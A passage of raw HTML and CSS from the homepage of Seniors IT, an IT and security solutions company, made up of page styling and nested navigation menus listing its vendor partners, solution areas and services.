.mhb-custom-jdZGTXJZg .action_button{border-bottom-right-radius:20px !important;}.menu-footer1-container .menu{background-color:transparent !important;padding-top:0px;margin-top:-30px;}.vc_btn3-inline .vc_general{border-bottom-right-radius:21px;border-top-right-radius:0px;border-top-left-radius:0px;border-bottom-left-radius:0px;padding-top:14px;margin-top:1px;}#Footer .container .widget h4{color:#ffffff;}#Footer .container .widget p{color:#ffffff;}#Footer .container .widget p span{color:#ffffff !important;}.copyright p{color:#ffffff;}.copyright p.yp_onscreen{-webkit-animation-name:none;animation-name:none;}.copyright a{color:#ffffff !important;}.action-bar .container{margin-top:0px;}@media (max-width:495px){.mhb-row .mhb-col .mhb-item-inner .menu-item .menu-toggle{margin-left:-40px;}}@media (max-width:438px){.mhb-row .mhb-col .mhb-item-inner .menu-item .menu-toggle{right:auto;left:125px;}}.vc_custom_1546378361763 h4 span{font-size:26px;}.vc_custom_1546378353110 h4 span{font-size:26px;}.vc_custom_1544309619069 .wpb_text_column .mfn_heading .title{font-size:26px;}@media (max-width:958px){.mhb-grid .mhb-row .mhb-col .action_button{border-bottom-right-radius:20px;}}@media (max-width:802px){.mhb-grid .mhb-row .mhb-col .action_button{border-bottom-right-radius:20px;}}@media (max-width:768px){.mhb-grid .mhb-row .mhb-col .action_button{border-bottom-right-radius:20px;}}
</style>
</head>

<body class="home wp-singular page-template-default page page-id-1173 wp-theme-betheme wp-child-theme-betheme-child template-slider  color-custom style-simple button-flat layout-full-width if-zoom if-border-hide no-content-padding hide-love table-responsive mhb sticky-tb-color ab-hide subheader-title-left menu-link-color menuo-arrows logo-no-margin footer-copy-center boxed2fw mobile-tb-left mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-header-mini mobile-sticky tr-header be-reg-2202 wpb-js-composer js-comp-ver-8.5 vc_responsive">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header class="mhb-grid" data-desktop="custom off" data-tablet="custom off" data-mobile="custom off"><div class="mhb-placeholder"></div><div class="mhb-view desktop default full_width"><div class="mhb-row action-bar"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-text mhb-custom-GHeYYrMkT"><a style="color: #000;" href="tel:+962 6 568 7788">Call Us: +962 6 568 7788</a></div><div class="mhb-item mhb-button mhb-custom-y5uwe9cRh"></div></div></div></div><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-logo mhb-custom-j0-qoTFwO"><div class="mhb-item-inner "><h1><a href="https://seniorsit.net" title="SENIORSIT"><img class="logo" src="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Logo-Final-250x42.png" data-retina="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Logo-Final-250x42.png"  /></a></h1></div></div></div><div class="mhb-col center"><div class="mhb-item mhb-menu mhb-custom-HUcG7yrR_"><div class="mhb-item-inner tabletMobile"><ul id="menu-my-menu" class="menu borders arrows"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a><span>OUR STORY</span></a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://seniorsit.net/about/"><span>Seniors IT</span></a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://seniorsit.net/our-team/"><span>Team</span></a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://seniorsit.net/clients/"><span>Clients</span></a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://seniorsit.net/success/"><span>Our Success</span></a></li>
</ul>
</li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1093"><a href="#"><span>PARTNERS</span></a>
<ul class="sub-menu">
	<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><a><span>Platinum</span></a>
	<ul class="sub-menu">
		<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
		<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
		<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
		<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://seniorsit.net/rdm/"><span>R&#038;M</span></a></li>
	</ul>
</li>
	<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-433"><a><span>Gold</span></a>
	<ul class="sub-menu">
		<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
		<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
		<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
		<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://seniorsit.net/lenovo/"><span>Lenovo</span></a></li>
	</ul>
</li>
	<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><a><span>Silver</span></a>
	<ul class="sub-menu">
		<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://seniorsit.net/citrix/"><span>Citrix</span></a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://seniorsit.net/beyondtrust/"><span>BeyondTrust</span></a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://seniorsit.net/techline/"><span>TechLine</span></a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://seniorsit.net/knowbe4/"><span>KnowBe4</span></a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://seniorsit.net/attivo-networks/"><span>Attivo Networks</span></a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1091"><a href="#"><span>SOLUTIONS</span></a>
<ul class="sub-menu">
	<li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327"><a><span>System Integrator</span></a>
	<ul class="sub-menu">
		<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a><span>Infrastructure</span></a></li>
		<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a><span>Server &#038; Storage</span></a>
		<ul class="sub-menu">
			<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339"><a><span>Networking</span></a>
		<ul class="sub-menu">
			<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#"><span>Passive</span></a>
			<ul class="sub-menu">
				<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://seniorsit.net/rdm/"><span>R&#038;M</span></a></li>
				<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://seniorsit.net/techline/"><span>TechLine</span></a></li>
			</ul>
</li>
			<li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819"><a href="#"><span>Active</span></a>
			<ul class="sub-menu">
				<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://seniorsit.net/aruba/"><span>Aruba</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a><span>Virtualization</span></a>
		<ul class="sub-menu">
			<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
			<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://seniorsit.net/citrix/"><span>Citrix</span></a></li>
		</ul>
</li>
		<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a><span>Converged &#038; Hyper Converged</span></a>
		<ul class="sub-menu">
			<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-342"><a><span>Cloud</span></a>
		<ul class="sub-menu">
			<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
			<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
		</ul>
</li>
		<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-343"><a><span>Workstations, PC &#038; Laptop</span></a>
		<ul class="sub-menu">
			<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://seniorsit.net/lenovo/"><span>Lenovo</span></a></li>
			<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-344"><a><span>Printing</span></a>
		<ul class="sub-menu">
			<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-328"><a><span>Security</span></a>
	<ul class="sub-menu">
		<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-345"><a><span>Backup &#038; Recovery</span></a>
		<ul class="sub-menu">
			<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
		</ul>
</li>
		<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-346"><a><span>End Point Protection</span></a>
		<ul class="sub-menu">
			<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
			<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
			<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347"><a><span>Next Generation Firewall &#038; Sandboxing</span></a>
		<ul class="sub-menu">
			<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
			<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li id="menu-item-843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-843"><a href="#"><span>Deception Network</span></a>
		<ul class="sub-menu">
			<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://seniorsit.net/attivo-networks/"><span>Attivo Networks</span></a></li>
		</ul>
</li>
		<li id="menu-item-845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="#"><span>Anti Fishing &#038; security awareness training</span></a>
		<ul class="sub-menu">
			<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://seniorsit.net/knowbe4/"><span>KnowBe4</span></a></li>
		</ul>
</li>
		<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-349"><a><span>Data &#038; Network Encryption</span></a>
		<ul class="sub-menu">
			<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		</ul>
</li>
		<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-350"><a><span>SIEM</span></a>
		<ul class="sub-menu">
			<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-351"><a><span>Load balancing &#038; High Availability</span></a>
		<ul class="sub-menu">
			<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		</ul>
</li>
		<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-352"><a><span>Privileged Access &#038; Password Management</span></a>
		<ul class="sub-menu">
			<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://seniorsit.net/beyondtrust/"><span>BeyondTrust</span></a></li>
		</ul>
</li>
		<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-353"><a><span>Multi-Factor Authentication</span></a>
		<ul class="sub-menu">
			<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		</ul>
</li>
		<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-354"><a><span>Network Access Control</span></a>
		<ul class="sub-menu">
			<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
		</ul>
</li>
		<li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355"><a><span>Cloud Security &#038; Virtualization</span></a>
		<ul class="sub-menu">
			<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
			<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
			<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
			<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		</ul>
</li>
		<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-356"><a><span>Data Loss Prevention</span></a>
		<ul class="sub-menu">
			<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357"><a><span>E-mail Security &#038; DDOS Security</span></a>
		<ul class="sub-menu">
			<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
		</ul>
</li>
		<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a><span>Prevention &#038; Response</span></a></li>
		<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a><span>Monitoring &#038; Reporting</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1092"><a href="#"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://seniorsit.net/data-center-preparations/"><span>Data Center Preparations</span></a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://seniorsit.net/information-security-consultancy/"><span>Information Security Consultancy</span></a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://seniorsit.net/networking-security-consultancy/"><span>Networking Security Consultancy</span></a></li>
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://seniorsit.net/infrastructure-design-implementation/"><span>Infrastructure Design &#038; Implementation</span></a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://seniorsit.net/linux-unix-microsoft-platforms/"><span>Linux, Unix and Microsoft Platforms</span></a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://seniorsit.net/outsourcing/"><span>Outsourcing</span></a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://seniorsit.net/sla-training/"><span>SLA &#038; Training</span></a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://seniorsit.net/infrastructure-services/"><span>Infrastructure Services</span></a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://seniorsit.net/join-us/"><span>JOIN US</span></a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://seniorsit.net/contact/"><span>CONTACTS</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col right"><div class="mhb-item mhb-button mhb-custom-jdZGTXJZg"><a class="action_button " href="https://seniorsit.net/support/" >SUPPORT</a></div></div></div></div></div><div class="mhb-view tablet default full_width"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-logo mhb-custom-AZFfIdiY-"><div class="mhb-item-inner "><h1><a href="https://seniorsit.net" title="SENIORSIT"><img class="logo" src="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Logo-Final-250x42.png" data-retina="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Logo-Final-250x42.png"  /></a></h1></div></div></div><div class="mhb-col right"></div></div></div><div class="mhb-row second-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-menu mhb-custom-_1F1rLTiKW"><div class="mhb-item-inner tabletMobile"><ul id="menu-my-menu-1" class="menu borders"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a><span>OUR STORY</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://seniorsit.net/about/"><span>Seniors IT</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://seniorsit.net/our-team/"><span>Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://seniorsit.net/clients/"><span>Clients</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://seniorsit.net/success/"><span>Our Success</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1093"><a href="#"><span>PARTNERS</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><a><span>Platinum</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://seniorsit.net/rdm/"><span>R&#038;M</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-433"><a><span>Gold</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://seniorsit.net/lenovo/"><span>Lenovo</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><a><span>Silver</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://seniorsit.net/citrix/"><span>Citrix</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://seniorsit.net/beyondtrust/"><span>BeyondTrust</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://seniorsit.net/techline/"><span>TechLine</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://seniorsit.net/knowbe4/"><span>KnowBe4</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://seniorsit.net/attivo-networks/"><span>Attivo Networks</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1091"><a href="#"><span>SOLUTIONS</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327"><a><span>System Integrator</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a><span>Infrastructure</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a><span>Server &#038; Storage</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339"><a><span>Networking</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#"><span>Passive</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://seniorsit.net/rdm/"><span>R&#038;M</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://seniorsit.net/techline/"><span>TechLine</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819"><a href="#"><span>Active</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://seniorsit.net/aruba/"><span>Aruba</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a><span>Virtualization</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://seniorsit.net/citrix/"><span>Citrix</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a><span>Converged &#038; Hyper Converged</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-342"><a><span>Cloud</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-343"><a><span>Workstations, PC &#038; Laptop</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://seniorsit.net/lenovo/"><span>Lenovo</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-344"><a><span>Printing</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-328"><a><span>Security</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-345"><a><span>Backup &#038; Recovery</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-346"><a><span>End Point Protection</span></a>
